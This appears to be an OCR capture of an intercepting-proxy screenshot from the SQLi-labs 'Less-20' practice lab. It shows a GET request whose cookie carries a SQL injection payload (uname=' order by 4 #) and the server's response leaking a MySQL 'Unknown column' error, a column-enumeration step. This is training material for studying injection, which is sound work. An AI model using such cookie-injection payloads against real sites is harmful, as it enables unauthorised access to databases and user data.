 29 × 31 × 33 × 34 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: 119.45.55.187
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:uname=' order by 4 #;
Connection: close
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 180.117.163.66
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' order by 4 # and expires: Wed 11 Nov 2020 - 04:22:59
Issue with your mysql: Unknown column '4' in 'order clause'